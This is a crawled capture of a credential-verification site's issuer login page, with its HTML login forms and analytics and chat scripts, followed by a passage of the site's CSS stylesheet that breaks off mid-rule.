

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mycredentials.etx.ng/submit/issuerlogin
body_size: 21333
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, maximum-scale=5.0, initial-scale=1.0, user-scalable=no"/>
    <title>Mycredentials.ng - Issuer In</title>
    <meta name="title" content="Mycredentials.ng - Issuer In">
    <meta name="description" content="MyCredential.ng">
    <link href="https://mycredentials.etx.ng/assets/css/bootstrap.css" rel="stylesheet"/>
    <link href="https://mycredentials.etx.ng/assets/newcss/style.css" type="text/css" rel="stylesheet">
    <link href="https://mycredentials.etx.ng/assets/newcss/responsive.css" type="text/css" rel="stylesheet">
    <link href="https://mycredentials.etx.ng/assets/newcss/workbench.css" type="text/css" rel="stylesheet">
    <link href="https://mycredentials.etx.ng/assets/newcss/login.css" type="text/css" rel="stylesheet">
    <link href="https://mycredentials.etx.ng/assets/css/newcustom.css" rel="stylesheet"/>
    <link rel="shortcut icon" type="image/x-icon" href="https://mycredentials.etx.ng/assets/images/favicon.ico"/>

    <!--for resposive css -->
    <link rel="stylesheet" href="https://mycredentials.etx.ng/assets/newcss/bootstrap.min.css">

<!--    <script src="https://kit.fontawesome.com/00d920835c.js" crossorigin="anonymous"></script>-->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>

    <link href="https://mycredentials.etx.ng/assets/css/datatables.css" rel="stylesheet"/>


<body>
<div class="let's-make-code">
    <div class="preempdia">
        <div class="top-header m-hide">
            <div class="container">
                <div class="top-header-row">
                    <div class="top-main" style="margin-bottom: 40px;">
                        <div class="logo" style="float: left; padding-top: 0.4em">
                            <a href="https://mycredentials.etx.ng/home"><img src="https://mycredentials.etx.ng/assets/images/logo.png" class="img-responsive"  style="height: auto;"></a>
                        </div><!-- end of top-main -->
                        <div class="header-btn" style="float: right; padding-right:20px">
                            <div class="dropdown">
                                <button class="btn btn-secondary dropdown-toggle login-name" style="border-radius: unset;" type="button" data-toggle="dropdown">
                                    Join Us
                                    <span class="caret"></span>
                                </button>
                                <ul class="dropdown-menu" style="border-radius: unset;min-width: 105px;">
                                    <li><a href="https://mycredentials.etx.ng/submit/holderlogin">Login</a></li>
                                    <li><a href="https://mycredentials.etx.ng/submit/holdersignup">Sign Up</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div class="header">
                        <div class="header-row">
                            <ul>
                                <li><a href="https://mycredentials.etx.ng/home">Home</a></li>
                                <li><a href="https://mycredentials.etx.ng/submit/opportunities">Opportunities</a></li>
                                <li><a href="https://mycredentials.etx.ng/submit/storagebox/Public">Storage Boxes</a></li>
                                <li><a href="https://mycredentials.etx.ng/aboutUs/Public">About Us</a></li>
                                <!--
                                                                   <li class="dropdown last "><a class="text" href="#">Join Us</a>-->
<!--                                    <ul class="dropdown-content">-->
<!--                                        <ul class="one">-->
<!--                                            <li><a href="--><!--submit/holderlogin">Login</a></li>-->
<!--                                            <li><a href="--><!--submit/holdersignup">Sign Up</a></li>-->
<!--                                        </ul>-->
<!---->
<!--                                    </ul>-->
<!--                                </li>-->
                            </ul>
                        </div>
                    </div><!-- end of header -->
                </div>

            </div>
        </div><!-- end of top-header -->

        <div class="menu d-hide">
            <nav class="navbar">
                <div class="container">
                    <div class="menu-row">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                    data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                            <a class="navbar-brand" href="https://mycredentials.etx.ng/home"><img src="https://mycredentials.etx.ng/assets/images/logo.png"
                                                                  class="img-responsive"></a>
                        </div>

                        <!-- Collect the nav links, forms, and other content for toggling -->
                        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                            <ul class="nav navbar-nav">
                                <li><a href="https://mycredentials.etx.ng/home">Home</a></li>
                                <li><a href="https://mycredentials.etx.ng/submit/opportunities">Opportunities</a></li>
                                <li><a href="https://mycredentials.etx.ng/submit/storagebox/Public">Storage Boxes</a></li>
                                <li><a href="https://mycredentials.etx.ng/aboutUs/Public">About Us</a></li>
                                <li class="dropdown last"><a class="text" href="#">Join Us</a>
                                    <ul class="dropdown-content">
                                        <ul class="one">
                                            <li><a href="https://mycredentials.etx.ng/submit/holderlogin">Login</a></li>
                                            <li><a href="https://mycredentials.etx.ng/submit/holdersignup">Sign Up</a></li>
                                        </ul>

                                    </ul>
                                </li>
                            </ul>
                        </div>

                    </div><!-- /.navbar-collapse -->
                </div><!-- /.container-fluid -->
            </nav>
        </div><!-- end of menu -->

<div class="clear"></div>

<div class="main">
    <div class="container">
        <div class="main-row">
            <div class="category">
                <div class="faq-coll">
                    <div class="panel-group" id="accordion">
                        <div class="panel-default">
                            <div class="panel-heading">
                                <div id="panel-title">
                                    <a class="collapsed" data-toggle="collapse" data-parent="#accordion"
                                       href="#collapse1" aria-expanded="false"><h1 class="headerh1"> Issuer Login</h1></a>
                                </div>
                            </div>

                            <div id="collapse1" class="panel-collapse collapse" >
                                <div class="cmnt-box dynamicli accordion-para">
                                    Description Issuer Login                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div><!--end of main --->

<div class="main-flex">
    <div class="container">
        <div class="flex mobile-hide">
            <div class="flex-left">
    <div class="flex1">
        <h4>Credential Holders</h4>
        <ul>
            <li class="active"><a href="https://mycredentials.etx.ng/submit/holderlogin">Login</a></li>
            <li><a href="https://mycredentials.etx.ng/submit/holdersignup">Sign Up</a></li>
        </ul>
    </div>

    <div class="flex1">
        <h4>Credential Receivers</h4>
        <ul>
            <li><a href="https://mycredentials.etx.ng/submit/receiverlogin">Login</a></li>
            <li ><a href="https://mycredentials.etx.ng/submit/signup/Receiver" onclick="boldreceiver()" id="receiversignup" >Sign Up</a></li>

        </ul>
    </div>

    <div class="flex1">
        <h4>Credential Issuer</h4>
        <ul>
            <li><a href="https://mycredentials.etx.ng/submit/issuerlogin" >Login</a></li>
            <li><a onclick="boldissuer()" href="https://mycredentials.etx.ng/submit/signup/Issuer"  id="issuersignup" >Sign Up</a></li>

        </ul>
    </div>
</div>
<script>
    function boldreceiver() {
        document.getElementById('receiversignup').style.fontWeight = 'bold'; //changes the display
        }
    function boldissuer() {
        document.getElementById('issuersignup').style.fontWeight = 'bold'; //changes the display

    }
</script>

            <div class="flex-right">
                <div class="new-mnu">
                    <ul class="nav nav-tabs nava">
                        <li class="active"><a data-toggle="tab" href="#hom">Issuer Login</a></li>
                        <!--                                <li class="last"><a data-toggle="tab" href="#menuu1">Forgot Password</a></li>-->
                    </ul>
                </div>

                <div class="tab-cont">
                                        <div class="tab-content">
                        <div id="hom" class="tab-pane fade in active">
                            <form class="form-horizontal" action="" method="POST" enctype="multipart/form-data">
                                <div class="login-row">
                                    <div class="row">
                                        <div class="col-sm-6">
                                            <div class="login1">
                                                <h5>Email</h5>
                                                <input class="login-field" type="text" class="form-control"
                                                       data-val="true"
                                                       data-val-required="Enter Email" id="email"
                                                       name="email"
                                                       placeholder="Enter Email" aria-required="true"
                                                       value=""
                                                       maxlength="100">
                                            </div>
                                        </div>

                                        <div class="col-sm-6">
                                            <div class="login1">
                                                <h5>Password</h5>
                                                <input class="login-field" type="password" class="form-control"
                                                       data-val="true"
                                                       data-val-required="Enter Password" id="password"
                                                       name="password"
                                                       placeholder="Enter Password" aria-required="true"
                                                       value=""
                                                       maxlength="30">
                                            </div>
                                        </div>
                                    </div>

                                    <!--                                            <a class="log-btn" href="#">LOG IN</a>-->
                                    <input type="hidden" name="csrf_token"
                                           value="8616dbd288e2d9384a14d518d289eb2b">
                                    <button class="log-btn" type="submit" name="formLoginBtn" value="true"
                                            id="btnSubmit">LOG IN
                                    </button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>


        <div class="flex desc-hide">
            <div class="flex-left">
                <div class="flex-left">
                    <div class="flex1">
                        <h4>Credential Holders</h4>
                        <ul>
                            <li class="active"><a href="https://mycredentials.etx.ng/submit/holderlogin">Login</a>
                            </li>
                            <li class="last"><a style="background-image:none;"
                                                href="https://mycredentials.etx.ng/submit/holdersignup">Sign Up</a>
                            </li>
                        </ul>
                    </div>

                    <div class="flex-right">
                        <div class="new-mnu">
                            <ul class="nav nav-tabs nava">
                                <li class="active"><a data-toggle="tab" href="#login11">Login</a></li>
                            </ul>
                        </div>

                        <div class="tab-cont">
                                                        <div class="tab-content">
                                <div id="login11" class="tab-pane fade in active">
                                    <form class="form-horizontal" action="" method="POST"
                                          enctype="multipart/form-data">
                                        <div class="login-row">
                                            <div class="row">
                                                <div class="col-sm-6">
                                                    <div class="login1">
                                                        <h5>Email</h5>
                                                        <input class="login-field" type="text" class="form-control"
                                                               data-val="true"
                                                               data-val-required="Enter email" id="email"
                                                               name="email" onblur="ValidateEmail()"
                                                               placeholder="Enter email" aria-required="true"
                                                               value=""
                                                               maxlength="100">
                                                    </div>
                                                </div>

                                                <div class="col-sm-6">
                                                    <div class="login1">
                                                        <h5>Password</h5>
                                                        <input class="login-field" type="password" class="form-control"
                                                               data-val="true"
                                                               data-val-required="Enter Password" id="password"
                                                               name="password"
                                                               placeholder="Enter Password" aria-required="true"
                                                               value=""
                                                               maxlength="30">
                                                    </div>
                                                </div>
                                            </div>
                                            <input type="hidden" name="csrf_token"
                                                   value="8616dbd288e2d9384a14d518d289eb2b">
                                            <button class="log-btn" type="submit" name="formLoginBtn" value="true"
                                                    id="btnSubmit">LOG IN
                                            </button>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="flex1" style="margin-top:15px;">
                        <h4>Credential Receivers</h4>
                        <ul>
                            <li><a href="https://mycredentials.etx.ng/submit/receiverlogin">Login</a></li>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>


        </div>

    </div>
</div><!--end of main-flex --->
</div>
</div>


<!--for responsive slid-->


<script>
    function ValidateEmail()
    {
        var email = document.getElementById('email').value; //sidemneu  bold

        if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email))
        {
            return true;
        }
        alert("You have entered an invalid email address!");
        document.getElementById('email').value = '';
    }
</script>





<!--for responsive slid-->
</body>
</html>




<div class="footer">
    <div class="container">
        <div class="foot-row">
            <div class="foot1">
                <div class="brand">
                    <img src="https://mycredentials.etx.ng/assets/images/document-one-logo.png" class="img-responsive">
                </div>

                <div class="social">
                    <ul>
                        <li><a href="#"><img src="https://mycredentials.etx.ng/assets/images/facebook.png"
                                             class="img-responsive"></a></li>
                        <li><a href="#"><img src="https://mycredentials.etx.ng/assets/images/twitter.png"
                                             class="img-responsive"></a></li>
                        <li class="last"><a href="#"><img src="https://mycredentials.etx.ng/assets/images/linkdin.png"
                                                          class="img-responsive"></a></li>
                    </ul>

                    <a class="contact" href="https://mycredentials.etx.ng/contact/contactInfo">Contact Us</a>
                </div>
            </div>

            <div class="foot2">
                <div class="foot2-left">
                    <p><a href="#">Service Status </a> | <a href="#">Terms of Use</a> & <a href="#">Privacy Policy</a>
                    </p>
                </div>
                <div class="foot2-right">
                    <p>Copyright © 2020 Mycredentials.ng. All rights reserved</p>
                </div>
            </div>
        </div>
    </div>

</div><!-- end of footer -->


<script src="https://mycredentials.etx.ng/assets/js/jqueryvalidation.js"></script>
<script src="https://mycredentials.etx.ng/assets/js/datatables.js"></script>
<script src="https://mycredentials.etx.ng/assets/js/bootstrap-datetimepicker.min.js"></script>
<script src="https://mycredentials.etx.ng/assets/js/custom.js"></script>
<script src="https://mycredentials.etx.ng/assets/libraries/pdfjs/pdf.js"></script>
<script src="https://mycredentials.etx.ng/assets/libraries/pdfjs/pdf.worker.js"></script>
<script src="https://mycredentials.etx.ng/assets/js/custom_pdf.js"></script>

<script src="https://mycredentials.etx.ng/assets/js/bootstrap.js"></script>
<script src="https://mycredentials.etx.ng/assets/js/etx.js"></script>
<script src="https://cdn.ckeditor.com/4.14.1/standard-all/ckeditor.js"></script>
<script src="https://ckeditor.com/apps/ckfinder/3.4.5/ckfinder.js"></script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    (function(){
        var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
        s1.async=true;
        s1.src='https://embed.tawk.to/5f9bb7f87f0a8e57c2d85f67/default';
        s1.charset='UTF-8';
        s1.setAttribute('crossorigin','*');
        s0.parentNode.insertBefore(s1,s0);
    })();
</script>
<!--End of Tawk.to Script-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PN0T60QMCP"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-PN0T60QMCP');
</script>


--- FILE ---
content_type: text/css
request_url: https://mycredentials.etx.ng/assets/newcss/style.css
body_size: 39864
content:


/*@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');*/


body{
	margin:0px ;
 	padding:0px;
 	background:#f5f5f5 url(../images/pattern.png) 0 0 repeat !important;
	background-size: 3px !important;
	font-family: 'Roboto', sans-serif !important;
}

div,h1,h2,h3,h4,h5,h6,p,img,a,ul,li{
  margin:0px ;
  padding:0px;
}

.headerh1 {
	font-size: 16px;
	font-weight: bold;
	margin-top: 1px;
	margin-bottom: 1px;

}

/*font-family: 'Poppins', sans-serif;
font-family: 'Cabin', sans-serif;*/
/*needed*/
a{
  text-decoration:none !important;
  -webkit-transition:300ms;
  -moz-transition:300ms;
  -ms-transition:300ms;
  -o-transition:300ms;
  transition:300ms;
}
a:hover{
  text-decoration:none !important;
}
ul{
  list-style-type:none;
}
.clear{
  clear:both;
}
/*needed*/

/*.container{*/
/*	width:1090px !important;*/
/*}*/

.marginh1{
	margin-top: 1px;
	margin-bottom: 1px;
}



	/************ start of top-header *********/
	

.top-header{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	background:transparent;
	width:100%;
}
.top-header-row{
	margin:0px 0px 0px 0px;
	padding: 6px 0px 30px 0px;
	/*background:#fff url(../images/top-head-bg.png) right 0 no-repeat;*/
	width:100%;
	background-size:640px;
	background-color: white;
	position:relative;
	
}
.logo{
	width:200px;
	padding-left: 20px;
}
.top-main{
	margin:0px auto 0px auto;
	padding:0px 0px 0px 0px;
	width:100%;
}



	/********** start of header ********/
	
.header {
    margin: 10px 0px 0px 19px;
    padding: 10px 50px 10px 50px;
    background: #1f1a3a;
    border-radius: 0px;
    position: absolute;
    z-index: 999;
    width: 1100px;
    float: left;
}
.header-row{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
.header-row ul{
	margin-bottom:0px;
}
.header-row ul li{
	margin:0px 134px 0px 0px;
	padding:0px 0px 0px 0px;
	float:left;
}
.header-row ul li.last{
	margin:0px 10px 0px 0px;
	float: right!important;

}	
.header-row ul li a{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
    text-decoration: none;
    display: block;
    font-size: 17px;
    font-weight:bold !important;
    color: #fff;
    text-align: left !important;
}
.header-row ul li a:hover {
	color:#0071C2;
}
.header-row ul li a.active {
	color:#0071C2;
}



.dropdown {
    position: relative;
    display: inline-block;
	padding:7px 0px 7px 0px;
	
}
.dropdown a.text{
    padding:0px 19px 0px 0px;
}	

.dropdown-content {
    padding: 0px 0px;
    display: none;
    position: absolute;
    background-color: #1f1a3a;
    min-width: 137px;
    z-index:5;
    margin:0px 0px 0px 0px;
    -webkit-transition: 300ms;
    transition: 300ms;
}

.dropdown-content a:hover {
	color:#fff !important;
	background-color:#ff9f00 !important;
}
.dropdown-content a.active {
	color:#fff !important;
	background-color:#ff9f00 !important;
}

.dropdown:hover .dropdown-content {
    display: block;
}

ul.one {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    float: none;
    width: 100%;
}
ul.one li{
	margin:0px 0px 0px 0px;
	float:none;
}
ul.one li a{
	text-transform:capitalize;
	font-size: 14px;
    font-weight:normal !important;
    color: #fff;
	padding: 0px 15px 0px 28px;
	background-image: url(../images/arrow2.png);
    background-position: left 15px center;
    background-repeat: no-repeat;
	line-height:28px;
}

a.text{
	margin:0px 0px 0px 0px;
	padding:0px 20px 0px 0px;
    font-size:17px;
	font-weight:bold !important;
	color:#fff;
	background:url(../images/arrow.png) right center no-repeat;
	-webkit-transition:300ms;
	transition:300ms;
}
.dropdown a.text:hover{
	color:#0071C2;
}
.dropdown a.text.active{
	color:#0071C2;
}

.dropdown2{
	margin:0px 0px 0px 34px;
}
.dropdown3{
	margin:0px 0px 0px 35px;
}
.dropdown4{
	margin:0px 0px 0px 34px;
}
.dropdown5{
	margin:0px 0px 0px 35px;
}




		/******** start of detail *******/
		
		
.detail{
	margin:0px 0px 20px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
	width:100%;
	background:transparent;
}	
.detail-row{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
	background:#fff;
}	
.detail-row ul{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
	border-bottom:1px solid #ffc767;
}	
.detail-row ul li{
	margin:0px 0px 0px 0px;
    padding:10px 22px 10px 22px;
	float:left;
	font-weight: normal;
	font-size: 15px;
	color: #161616;
	width:22%;
}	
.detail-row ul li.fst{
	background:#fbfbfb;
	color:#0071C2;
	font-weight:bold;
}	
.detail-row ul li.last{
	margin:0px 0px 0px 0px;
}		


		/*********** start of main ***********/
		
.main{
	margin:24px 0px 0px 0px;
	/*padding:0px 0px 5px 0px;*/
	background:transparent;
	width:100%;
	overflow:hidden;
}	
.main-row{
	margin:20px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}		




.category{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	overflow:hidden;
}
.cmnt-box{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	border-radius:5px;
	overflow:hidden;
}
textarea.area1{
	margin:0px 0px 0px 0px;
	padding:20px 20px 20px 20px;
	font-weight:300;
	font-size:17px;
	color:#2f2f2f;
	background:#fff;
	border-radius:5px;
	width:100%;
	height:98px;
	border:none;
}





		/*********** accrodions *******/
		
.faq-coll{
	margin:0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width:100%;
}
.faq-coll .panel-group {
    margin-bottom: 15px !important;
}
.panel-default > .panel-heading{
	margin: 0px 0px 15px 0px;
	background-color: transparent !important;
	border: none!important;
	padding: 0px!important;
}
.panel-title a{
	display: block;
	background: url(../images/checked-icon.png) no-repeat 15px 13px #73a90b;
	padding: 13px 15px 13px 45px;
   color:#fff !important;
   border-radius:0;
	}
.panel-title a.collapsed{
	background   : url(../images/checkbox-icon.png) no-repeat 15px 13px #fff;   
	color:#2e2e2e !important;
   border-radius:2px;
   position: relative;
    z-index: 999;
	}
.check-inline input[type="checkbox"]{
	position:relative;
	opacity: 0;
	float: left;
	width: 20px;
	height: 20px;
}
.check-inline input+label{
	 background   : url(../images/checks.png) no-repeat 0 0;
	 margin-left: -20px;
	 width: auto;
	 text-align: left;
	 float: none;
	 padding-left: 35px;
}
.check-inline input:checked+label{
	background-position: 0 -48px;
}

#panel-title a{
    margin: 0px 0px 0px 0px;
    padding:15px 15px 15px 20px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0a0a0a;
    text-align: left;
    background-color:#fff;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
#panel-title a.new{
    margin: 0px 0px 0px 0px;
    padding:15px 15px 15px 20px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0a0a0a;
    text-align: left;
    background-color:#fff;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
#panel-title a.collapsed {
    margin:0px 0px 0px 0px;
    padding:15px 15px 15px 20px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0a0a0a;
    text-align: left;
    background-color:#fff;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-down.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.list .panel{
	border:none;
}
	
	
	
.panel-group .panel + .panel {
    
}		
.panel-group .panel {
	margin:20px 0px 0px 0px !important;
}
.panel-group .collapsing {
    overflow: hidden;
	background:#fff;
	width:100%;
}
.panel-group .collapse.in {
    overflow: hidden;
	padding:0px 0px 0px 0px;
	background:#fff;
	width:100%;
	border-radius:0px;
	box-shadow: none !important;
}	
.panel {
	border: none !important;
	box-shadow:initial !important;
}	




 

		/********** start of main-flex ********/
		
.main-flex{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	background:transparent;
	width:100%;
	overflow:hidden;
}	
.flex{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}		

.flex-left{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	float:left;
	width: 275px;
}




		/******** tabs ********/



.nav-tabs > li {
    float:none !important;
    margin-bottom:0 !important;
}
.nav-tabs li.active  a, .nav-tabs  li.active  a:focus, .nav-tabs  li.active  a:hover {
    background-color:#f1f1f1 !important;
	color:#1a1a1a !important;
	font-weight:500 !important;
    border: 0px solid #ddd !important;
    border-bottom-color: transparent !important;
}
.nav-tabs > li > a {
    margin-right: 0px !important;
    line-height:inherit !important;
    border: 0px solid transparent !important;
    border-radius:0px !important;
}



.flex1{
	margin:0px 0px 15px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
}
.flex1 h4{
	margin:0px 0px 0px 0px;
    padding:15px 18px 15px 18px;
	font-weight:bold;
	font-size:17px;
	color:#fff;
	background:#0071C2;
}	
.flex1 ul{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}	
.flex1 ul li{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	border-bottom:1px solid #ffc767;
}	
.flex1 ul li a{
	margin:0px 0px 0px 0px;
    padding:0px 15px 0px 18px;
	font-weight:normal;
	font-size:14px;
	color:#0b0b0b;
	display:block;
	line-height:40px !important;
	background-color:#fff;
}	
.flex1 ul li a:hover{
	background-color:#f1f1f1;
	color:#1a1a1a;
	font-weight:500;
}
.flex1 ul li.last{
	margin:0px 0px 0px 0px;
	border:none;
}	
.flex1 ul li.last a{
	background-image:url(../images/tick.png);
	background-position: right 15px center;
	background-repeat: no-repeat;
}

.flex1 ul li.lastt{
	margin:0px 0px 0px 0px;
	border:none;
}	
a.add-box{
	margin:0px 0px 0px 0px;
    padding:80px 0px 0px 0px;
	font-weight:bold;
	font-size:35px;
	color:#1f1a3a;
	text-align:center;
	height:230px;
	background:#fff;
	width:100%;
	display:block;
}





.flex-right{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	width: 845px;
	float:right;
}
.form{
	margin:0px 0px 20px 0px;
    padding:6px 6px 6px 22px;
	overflow:hidden;
	background:#fff;
}
.form h5{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	font-weight:bold;
	font-size:15px;
	color:#161616;
	float:left;
	line-height:36px;
}	
a.sbmit{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	float:right;
	width:130px;
	line-height:36px;
	background:#ffa102;
	font-weight:500;
	font-size:15px;
	color:#fff;
	text-align:center;
	display:block;
	float:right;
}

a.sbmit:hover{
	background:#0071C2;
	color:#fff;
}


.sec1{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
}
.acro{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}
.sec1 .panel-default > .panel-heading {
    margin: 0px 0px 0px 0px;
}	
.sec1 #panel-title a{
    margin: 0px 0px 0px 0px;
    padding:12px 15px 12px 24px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #1a1a1a;
    text-align: left;
    background-color:#f8f8f8;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.sec1 #panel-title a.new{
    margin: 0px 0px 0px 0px;
    padding:12px 15px 12px 24px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #1a1a1a;
    text-align: left;
    background-color:#f8f8f8;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.sec1 #panel-title a.collapsed {
    margin:0px 0px 0px 0px;
    padding:12px 15px 12px 24px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #1a1a1a;
    text-align: left;
    background-color:#f8f8f8;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-down.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.sec1 .panel-group .collapse.in {
	border-radius:0px;
}
.sec1 .panel-group {
    margin-bottom: 20px;
}
h6.area2{
	margin:0px 0px 0px 0px;
	padding:12px 20px 12px 24px;
	font-weight:normal;
    font-size:14px;
    color: #353535;
	line-height:22px;
}

h3.sec{
	margin:0px 0px 15px 0px;
    padding:0px 0px 0px 0px;
	font-weight:500;
    font-size:17px;
    color: #fc0000;
}






.sec2 .panel-group {
    margin-bottom: 10px;
}
.sec2 #panel-title a{
    margin: 0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0071C2;
    text-align: left;
    background-color:#fff1d9;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.sec2 #panel-title a.new{
    margin: 0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0071C2;
    text-align: left;
    background-color:#f7f7f7;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-up.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}
.sec2 #panel-title a.collapsed {
    margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
    width: 100%;
    font-weight:bold;
    font-size:17px;
    color: #0071C2;
    text-align: left;
    background-color:#fff1d9;
    border-bottom: 0px solid #e0e0e1;
    border-radius:0px;
    background-image: url(../images/arrow-down.png);
    background-repeat: no-repeat;
    background-position: right 25px center;
    display: block;
	overflow: hidden;
}







.freq{
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
	overflow:hidden;
